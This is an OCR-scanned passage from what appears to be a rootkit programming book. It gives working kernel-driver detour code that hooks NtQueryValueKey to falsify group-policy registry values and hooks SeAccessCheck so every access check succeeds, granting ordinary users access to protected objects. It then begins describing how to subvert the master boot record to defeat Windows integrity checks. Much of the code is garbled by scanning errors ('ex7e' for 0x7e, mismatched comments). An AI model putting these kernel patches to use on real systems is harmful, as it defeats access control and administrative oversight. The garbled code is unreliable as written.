

Figure 6·10

### **Detour Implementation**

Now, once again, let's wade into the implementation. Many things that we need to do are almost a verbatim repeat of what we did before (the DriverEntry() and Unload() routines for this example and the previous example are identical):

- 1. Acquire the address of the NtQueryValueKey() routine.
- 2. Verify the machine code of NtQueryValueKey () against a known signature.
- 3. Save the original prolog and epilog code of NtQueryValueKey().
- 4. Update the patch metadata structure to reflect run-time values.
- 5. Lock access to NtQueryValueKey() and disable write protection.
- 6. Inject the detours.
- 7. Release the lock and enable write protection.

I'm not going to discuss these operations any further. Instead, I want to focus on areas where problem-specific details arise. Specifically, I'm talking about:

- Initializing the patch metadata structure with known static values
- Implementing the epilog detour routine

**> Note:** For a complete listing, see GPODetour in the appendix.

## **Initializing the Patch Metadata Structure**

As before, we have a PATCH INFO structure and an InitPatchInfo  $*( )$ routine, which acts as a constructor of sorts. The difference lies in the values that we use to populate the fields of the PATCH\_INFO structure.

```
void InitPatchlnfo_NtQueryValueKey(PATCH_INFO* plnfo) 
{ 
   //System Call Signature----
    (*plnfo).SignatureSize=3; 
   (*plnfo).Signature[e]=0x6a; 
    (*plnfo).Signature[1]=ex7e; 
   (*plnfo).Signature[2]=ex68; 
   //Detour Routine Addresses--
   (*pInfo).PrologDetour = Prolog_NtQueryValueKey;
   (*pInfo).EpilogDetour = Epilog_NtQueryValueKey;
   //Prolog Detour Jump---------------------------
   (*plnfo).SizePrologPatch=7;
```
```
(*plnfo).PrologPatch[e]=ex68j llPUSH imm32 
    (*plnfo).PrologPatch[l]=exBEj 
    (*pInfo).PrologPatch[2]=0xBA;
    (*plnfo).PrologPatch[3]=exFEj 
    (*pInfo).PrologPatch[4]=0xCA;
    (*plnfo).PrologPatch[5]=exC3j IIRET 
    (*plnfo).PrologPatch[6]=exgej llNOP 
    (*pInfo).PrologPatchOffset =0;
    //Epilog Detour Jump----
    (*plnfo).SizeEpilogPatch=6j 
    (*plnfo).EpilogPatch[e]=ex68j lIpuSH imm32 
    (*pInfo).EpilogPatch[1]=0xBE;
    (*plnfo).EpilogPatch[2]=exBAj 
    (*plnfo).EpilogPatch[3]=exFEj 
    (*plnfo).EpilogPatch[4]=exCAj 
    (*plnfo).EpilogPatch[5]=exC3j IIRET 
    (*plnfo).EpilogPatchOffset=841j 
    return;
}/*InitPatchlnfo_NtSetValueKey()-------------------------------------------*1
```
#### **The Epilog Detour**

The prolog detour is pretty much the same as in the last example, so I'm only going to discuss the epilog detour. As before, the epilog detour jump occurs just before NtQueryVa1ueKey() returns to the code that invoked it. Thus, the TOS points to the return address, preceded by the arguments passed to the routine (which have been pushed on the stack from right to left, according to the \_stdcall calling convention). The stack frame that our epilog detour has access to resembles that displayed in Figure 6-11. The system call's output parameters have been highlighted in black to distinguish them.

Our game plan at this point is to examine the Va1ueName parameter and filter out registry values that correspond to certain group policies. When we've identified such a value, we can make the necessary adjustments to the KeyVa1uelnformation parameter (which stores the data associated with the registry key value). This gives us control over the machine's group policy. At run time, the system components residing in user-mode query the operating system for particular registry values to determine which policies to apply. If we can control the registry values that these user-mode components see, we effectively control group policy. This is a powerful technique, though I might add that the truly difficult part is matching up registry values to specific group policies.



#### Figure 6-11

As in the previous example, we'll store the system call return value and parameters in global variables.

```
IINtsetValueKey Return Value 
DWORD RetValue NtQueryValueKey;
Iisystem Call Parameters 
DWORD KeyHandle NtQueryValueKey;
DWORD ValueName_NtQueryValueKeYj 
 WORD KeyValueInformationClass_NtOueryValueKey: //[esp+12]KEY_VALUE
DWORD KeyValueInformation NtQueryValueKey;
DWORD Length_NtQueryValueKeYj 
DWORD ResultLength_NtQueryValueKeYj 
                                                  I I[ esp+04]HAN)LE 
                                                  II [esp+08]PUNICOOE_sTRING 
                                                  II INFORMATION_CLASS 
                                                  II[esp+16]MID 
                                                  II [esp+20]ULONG 
                                                  II [esp+24]PULONG
```
To maintain the sanctity of the stack, our epilog detour is a naked function. The epilog detour starts by saving the system call's return value and parameters so that we can manipulate them easily in other subroutines. Notice how we reference them using the ESP register instead of the ESP register. This is because, at the time we make the jump to the epilog detour, we're so close to the end of the routine that the ESP register no longer references the TOS.

Once we have our hands on the system call's parameters we can invoke the routine that filters registry values. After the appropriate output parameters have been adjusted, we can execute the trampoline and be done with it.

```
declspec(naked) Epilog NtQueryValueKey()
{ 
    //save return value and execute our our code-
     __ asm 
    \left\{ \right.MOV RetValue NtOuervValueKey, EAX
        MOV EAX, [ESP+4]
        MOV KeyHandle NtQueryValueKey, EAX
        MOV EAX, [ESP+8] 
        MOV ValueName_NtQueryValueKey,EAX 
        MOV EAX,[ESP+12] 
        MOV KeyValueInformationClass NtQueryValueKey, EAX
        MOV EAX, [ESP+16]
        MOV KeyValueInformation_NtQueryValueKey,EAX
        MOV EAX,[ESP+20] 
        MOV Length_NtQueryValueKey,EAX 
        MOV EAX,[ESP+24] 
        MOV ResultLength NtQueryValueKey, EAX
        CALL FilterParameters 
    \mathcal{F}//Trampoline-
     __ asm 
        MOV EAX,RetValue_NtQueryValueKey 
        RET 0x18 
        NOP
        NOP
    }
}/*end DetourNtSetValueKey()-
```
The FilterParameters routine filters out three registry values for special treatment:

• NoChangingWallPaper

■ DisableTaskMgr

**• NoControlPanel** 

The NoChangingWallPaper registry value controls whether or not we're allowed to change the desktop's wallpaper. It corresponds to the "Prevent changing wallpaper" policy located in the following group policy node:

User Configuration | Administrative Templates | Control Panel | Display In the registry, this value is located under the following key:

```
HKCU\Software\Microsoft\Windows\CurrentVersion\Policie5\ 
ActiveDesktop\
```
The DisableTaskMgr registry value disables the Task Manager when it's set. It corresponds to the "Remove Task Manager" policy located in the following group policy node:

```
User Configuration I Administrative Templates I System I 
Ctrl + Alt + Del Options
```
In the registry, this value is located under the following key:

HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System\

The NoControlPanel registry value hides the control panel when it's set. It corresponds to the "Prohibit Access to Control Panel" policy located in the following group policy node:

User Configuration I Administrative Templates I Control Panel

In the registry, this value is located under the following key:

```
HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\
```
You can test whether or not this policy is enabled by issuing the following command:

C:\>control panel

{

All three of these registry values are of type REG DWORD. They're basically binary switches. When their corresponding policy has been enabled, they're set to 0x00000001. To disable them, we set them to 0x00000000. These values are cleared by the DisableRegDWORDPolicy() routine, which gets called when we encounter a query for one of the three registry values in question.

```
#define MAX_SZ_VALUNAME 64 
void FilterParameters() 
    ANSI STRING
                   ansiString; 
   NTSTATUS
                    ntStatus; 
    char NoChangingWallPaper[MAX_SZ_VALUNAME] = '"NoChangingWallPaper'"; 
    char DisableTaskMgr[MAX_SZ_VALUNAME] = "DisableTaskMgr";
    char NoControlPanel[MAX_SZ_VALUNAME] = '"NoControlPanel'"; 
    //DBG_TRACE( '"FilterParameters'",'"Query registry value intercepted'"); 
   ntStatus = RtlUnicodeStringToAnsiString 
    ( 
        &ansiString, 
        (PUNICOOE_STRING)ValueName_NtQueryValueKey, 
        TRUE 
    \sum_{i=1}^{n}
```

```
if(NT_SUCCESS(ntStatus))
    { 
        if(strcmp(NoChangingWaIIPaper, ansiString. Buffer) ==9) 
         { 
            DBG_PRINT2("[FilterParameters]:\tValue Name=%s\n",ansiString.Buffer);
            DisableRegDWOROPolicy(NoChangingWaIIPaper); 
         } 
        else if(strcmp(DisableTaskMgr,ansiString.Buffer)==0)
        { 
            DBG_PRINT2("[FilterParameters]:\tValue Name=%s\n",ansiString.Buffer);
            DisableRegOWORDPolicy(DisableTaskMgr); 
        ł
        else if(strcmp(NoControIPanel,ansiString.Buffer)==0) 
        { 
            DBG_PRINT2("[FilterParameters]:\tValue Name=%s\n",ansiString.Buffer);
            DisableRegOWORDPolicy(NoControIPanel); 
        //don't forget to free the allocated memory 
        RtIFreeAnsiString(&ansiString); 
    } 
    return; 
}/*end FilterParameters()-
void DisableRegDWOROPolicy(char *valueName) 
{ 
 switch(KeyValueInformationClass_NtQueryValueKey) 
    { 
        case(KeyValueBasicInformation): 
        { 
            DBG_TRACE("FilterParameters","KeyValueBasicInformation");
       }break; 
        case(KeyValueFullInformation): 
        { 
            DBG_TRACE("FilterParameters]","KeyValueFullInformation"); 
        }break; 
        case(KeyValuePartiaIInformation): 
        { 
            PKEY_VALUE_PARTIAL_INFORMATION pInfo;
            DWORD* dwPtr:
            DBG_TRACE("FilterParameters", "KeyValuePartialInformation");
            pInfo = 
            (PKEY_VALUE_PARTIAL_INFORMATION) KeyValueInformation_NtQueryValueK ey; 
            dwPtr = &(*pInfo).Data;
            DBG_PRINT3("[FilterParameters]:\t%s=%08x\n",valueName, *dwPtr); 
            //disable the setting while the driver is running 
            *dwPtr = 0x0;
        }break; 
    \mathcal{F}return; 
}/*end DisableRegDWORDPolicy()----
```
There's a slight foible to this technique in that these queries always seem to have their KeyValueInformationClass field set to KeyValuePartial-Information. I'm not sure why this is the case, or whether this holds for all policy processing.

#### **Mapping Registry Values to Group Policies**

As I mentioned before, the basic mechanics of this detour are fairly clear -cut. The real work occurs in terms of resolving the registry values used by a given group policy. One technique that I've used to this end relies heavily on the ProcMon. exe tool from Sysinternals.

To identify the location of GPO settings in the registry, crank up ProcMon. exe and adjust its filter (see Figure 6-12) so that it displays only registry calls where the operation is of type RegSetValue. This will allow you to see what gets touched when you manipulate a group policy.

Next, open up gpedit msc and locate the policy that you're interested in. You might want to clear the output screen for ProcMon, exe just before you adjust the group policy, so that you have less output to scan through once you've enabled or disabled the policy. After you've set the policy you're investigating, quickly select the ProcMon. exe window and capture the screen (i.e., press  $Ctrl + E$ ) and survey the results (see Figure 6-13).





|                                       |  | e, Process Monitor - Sysintemals: www.sysintemals.com<br><b>Ble Edit Eyent Piter Tools Options Help</b> |              |                      | $\Box$ D $\Box$                                                                     |
|---------------------------------------|--|----------------------------------------------------------------------------------------------------|--------------|----------------------|-------------------------------------------------------------------------------------|
|                                       |  | <b>GRADE VAO AS</b>                                                                                     |              |                      | 成品习用                                                                                |
|                                       |  | Sequ I'ime Process Name                                                                                 | Operation    | Path                 |                                                                                     |
|                                       |  | 4.2618 4:44 2 Bib Dolorer EXE                                                                           | RegSetValue  |                      | HRUNS-1 5-21-885238741-18677418576-2330922619-1000\SessionInformation\RegramCount   |
|                                       |  | 42621 4:44.2 . Mill Explorer EXE                                                                        | RegSetVabe   |                      | HKUVS-1-5-21-885233741-1867749576-2338922619-1(100\SessionInformation\ProgramCount  |
|                                       |  | 44245 4:44 2. <b>Millbushires</b> EXE.                                                                  | RegSetVake   |                      | HKUNS-1-5-21-885233741-1867748576-2330922619-1080NSessionfriemation\ProgramCount    |
|                                       |  | 44248 4 44 2. Si Explorer EXE                                                                           | RisgSetValue |                      | HKU'\S-1-5-21-885233741-1867748576-2330922619-1000\Sessite/information\ProgramCount |
|                                       |  |                                                                                                    |              |                      |                                                                                     |
| Showing 4 of 53.367 events (\$£00742) |  |                                                                                                    |              | Backed by a age file |                                                                                     |

Figure 6-13

This approach works well for local group policy. For an Active Directory group policy mandated through domain controllers, you might need to be a bit more creative (particularly if you do not have administrative access to the domain controllers). Keep in mind that group policy is normally processed:

- When a machine starts up (for policies aimed at the computer)
- When a user logs on (for policies aimed at the user)
- Every 90 minutes with a randomized offset of up to 30 minutes.

You can also force a manual group policy update using the gpupdate. exe utility that ships with Windows.

```
C:\>gpupdate /force 
Updating Policy...
User Policy update has completed successfully. 
Computer Policy update has completed successfully.
```
### **Example 3: Granting Access Rights**

Back in the late 1990s, Greg Hoglund wrote an article for *Phrack* magazine2 where he demonstrated, among other things, how to patch SeAccessCheck(). In tribute to Greg's initial foray into patching SeAccessCheck(), I'll show you how to detour patch the current incarnation of this kernel routine.

The SeAccessCheck() routine is not a system call per se. Instead, it is a routine exported by ntoskrnl. exe that's accessible to other components in kernel space. According to the WDK documentation, it abides by the following declaration:

```
BOOLEAN SeAccessCheck
```

```
\mathcal{E}IN PSECURITY_DESCRIPTOR SecurityDescriptor, 
   IN PSECURITY_SUBJECT_CONTEXT SubjectSecurityContext, 
   IN BOOLEAN SubjectContextLocked, 
   IN ACCESS_MASK DesiredAccess, 
   IN ACCESS_MASK PreviouslyGrantedAccess, 
   OUT PPRIVILEGE_SET *Privileges OPTIONAL, 
   IN PGENERIC_MAPPING GenericMapping, 
   IN KPROCESSOR_MOOE AccessMode, 
   OUT PACCESS_MASK GrantedAccess, 
   OUT PNTSTATUS AccessStatus
```
This function has ten parameters, which is definitely above the mean. Don't be intimidated by this because there are only a couple of parameters that we're interested in. In our epilog detour, we'll set the GrantedAccess output

<sup>2</sup> Greg Hoglund, "A \*REAL" NT Rootkit," *Phrack ,* Volume 9, Issue 55, September 1999.

parameter equal to the DesiredAccess input parameter. We'll also set the AccessStatus output parameter to STATUS\_SUCCESS. Finally, we modify the return value of this function so that it's always TRUE (indicating to the invoking code that access is always allowed).



We can disassemble this kernel-space call using a kernel debugger to get a look at the instructions that reside near its beginning and end.



The first four statements of SeAccessCheck ( ) take up eight bytes. We can pad our prolog jump with a couple of NOP instructions to safely replace the fourth instruction (see Figure 6-14). There are no dynamic values in this code, so patching it is easier than in the first two examples.

In terms of patching the system call with an epilog jump, we face the same basic situation that we did earlier. The end of the system call is padded with NOPS, and this allows us to supplant the very last 3 bytes of the routine and then spill over into the NOPs (see Figure 6-15).



Figure 6-14



Figure 6-15

#### **Detour Implementation**

In this example, most of our attention will be focused on the epilog detour, where we will modify this routine's output parameters. We don't use the prolog detour for anything, so it's more of a placeholder in the event that we wish to implement modifications in the future.

As in both of the previous examples, the epilog detour jump occurs just before SeAccessCheck () returns to the code that invoked it. Thus, the TOS points to the return address, preceded by the arguments passed to the routine (which have been pushed on the stack from right to left, according to the

\_stdcall calling convention). The stack frame that our epilog detour has access to resembles that displayed in Figure 6-16. The system call's output parameters have been highlighted in black to distinguish them.

For the sake of keeping things simple, we'll store the return value and all of the parameters to SeAccessCheck() in global variables.

```
//SeAccessCheck Return Value 
DWDRD RetValue_SeAccessCheck;
```
//SeAccessCheck Parameters



Figure 6-16

**Note:** For a complete listing, see AccessDetour in the appendix.

To maintain the sanctity of the stack, our epilog detour is a naked function. The epilog detour starts by saving the system call's return value and parameters so that we can manipulate them easily in other subroutines. Notice how we reference them using the ESP register instead of the EBP register. This is

because, at the time we make the jump to the epilog detour, we're so close to the end of the routine that the ESP register no longer references the TOS.

```
declspec(naked) Epilog SeAccessCheck()
{ 
      asm
    \left\{ \right.MOV RetValue SeAccessCheck, EAX
        //added here 
        MOV EAX, [ESP+40]
        MOV AccessStatus SeAccessCheck, EAX
        MOV EAX, [ESP+36]
        MOV GrantedAccess SeAccessCheck, EAX
        MOV EAX,[ESP+16) 
        MOV DesiredAccess_SeAccessCheck,EAX 
        CALL FilterParameters 
    \mathbf{r}//Trampoline-
      __ asm 
    \overline{\mathbf{f}}MOV EAX, RetValue SeAccessCheck
        RET 0x28
```
}/\*end DetourNtSetValueKey()--------------------

The FilterParameters() subroutine performs the output parameter manipulation described earlier.

```
void FilterParameters() 
{ 
    PACCESS MASK GrantedAccess;
    PNTSTATUS AccessStatus:
    GrantedAccess = (PACCESS_MASK)GrantedAccess SeAccessCheck;
    *GrantedAccess = DesiredAccess_SeAccessCheck; 
    AccessStatus = (PNTSTATUS)AccessStatus_SeAccessCheck;
    *AccessStatus = STATUS_SUCCESS; 
    RetValue_SeAccessCheck = 1;
    return; 
}/*end FilterParameters()--------------------------------------------------*/
```
The end result of all this is that, with this KMD loaded, a normal user would be able to access objects that the operating system would normally deny them. For example, let's assume you're logged in under an account that belongs to the users group. Under ordinary circumstances, if you tried to access the administrator's home directory you'd be stymied.

C:\Users>cd admin Access is denied.

However, with the AccessDetour KMD loaded, you can pass into enemy territory unhindered.



# **6.2 Binary Patching**

The effectiveness of directly altering an executable file can vary. In a production environment where a harried system administrator toils just to keep things up and running, it can be a feasible option. These people are too busy, or apathetic, to take the time to properly checksum their files. The truly scary part of this scenario is that it's more common than you think. As cryptographer Bruce Schneier has observed, *security* is *a process more than a product* and there are many organizations that simply don't have the resources to invest in security best practices.

At the other end of the spectrum, in a high-security environment managed by seasoned professionals, patching files on disk is a recipe for disaster. Anyone doing an offline disk analysis will notice that the checksums don't match and scream bloody murder. In this scenario, there may be a dedicated laptop (secured in a vault when not in use) that stores the checksum snapshots for production hard drives. On a regular basis the production machines may be



taken offline so that their drives can be mounted and scanned by the laptop. This way, if the machine has been compromised its binaries are not given the opportunity to interfere with the verification process.

In the extreme case, where the security auditor has the necessary resources and motivation, they'll skip checksum comparisons and perform a direct binary comparison, offline, against a trusted system snapshot. Though this is an expensive approach, on many levels, it offers a higher level of protection and is probably one of the most difficult to evade.

### **Subverting the Master Boot Record**

While patching a well-known system binary like ntoskrnl. exe is a dubious proposition, there is a hybrid approach that's worth considering. Specifically, a rootkit could patch the master boot record (MBR) and insert code that alters the memory images of the operating system modules. This technique uses both run-time and binary patching methods; it involves directly modifying the MBR that resides on disk and also modifying the contents of memory at run time.

For machines that rely on an MBR (as opposed those computers that conform to the EFI spec), the BIOS starts things off by loading the hard drive's MBR into memory. In the most general case, the Windows setup program will create an MBR during the installation process. For hard drives, the MBR is located at sector 1 of track 0 on head O. The BIOS loads the MBR into memory starting at real-mode address 0000:7C00 (physical address 0x07C00). The MBR boot code then reads its partition table, which is embedded in the MBR near the end, to locate the active disk partition. The MBR code will then load the active partition's boot sector (also known as the volume boot record, or VBR) and pass program control it.

Thus, the BIOS code loads the MBR, the MBR loads the VBR, and the VBR loads the operating system. If we can establish a foothold early on and preempt the operating system, we can subvert Windows by disabling the checks that it uses verify its integrity.

#### **The MIR in Depth**

One way to get a better understanding of what goes on during the boot process would be to take a closer look at the contents of an MBR. Using a Linux boot CD, we can read the MBR of a Windows hard drive and save it as a raw binary file. To this end the device-to-device copy (dd) command can be employed:

```
sudo dd if=/dev/sda of=mbr.bin bs=512 count=1
```
The command above (which invokes sudo to run dd as root) reads the first sector of the /dev/sda drive and saves it in a file named mbr. bin. The bs option sets the block size to 512 bytes and the count option specifies that only a single block should be copied.

If you're not sure how Linux names your hardware, you can always sift through the Linux startup log messages using the dmesg command.

```
55.156964] Floppy drive(s): fd9 is 1.44M 
57 . 186667] sda1 sda2 sda3 
57 . 186749] sd 9:9:9:9: [sda] Attached SCSI disk 
57.191499] sre: scsi3-mmc drive: 48x/48x writer cd/rw xa/form2 cdda tray 
57.191698] sr 1:9:9:9: Attached scsi CD-ROM sre
```
The output generated by dmesg can be extensive, so I've only included relevant lines of information in the previous output. As you can see, Linux has detected a floppy drive, a SCSI hard drive, and a CD-ROM drive.

A hex dump of the mbr . bin file is displayed in Figure 6-17.



Figure 6-17

The Windows MBR contains six distinct sections (see Table 6-2).



Table 6·2

The MBR boot code section consists of the instructions that read the partition table and use it to load the VBR from the active partition. The string table following this code is a set of null-terminated strings used to display error messages in the event that things go awry during the boot process.

Invalid partition table. Error loading operating system. Missing operating system.

Next up is the 32-bit disk signature located at offset  $\theta \times 1B8$ , which Windows uses to uniquely identify a drive. At run time, Windows uses this identifier to access drive metadata in the registry (e.g., drive letter).

The partition table is a contiguous array of four partition table entries. Each table entry describes a partition and is 16 bytes in size. The active partition will have its first byte set to 0x80. The rest of the fields within each table entry are used to describe the location and size of the partition. The final element in the MER is a 16-bit signature (i.e., exAA55) that signals to the BIOS that this is indeed a valid boot sector. Some BIOS implementations ignore this field, others require it.

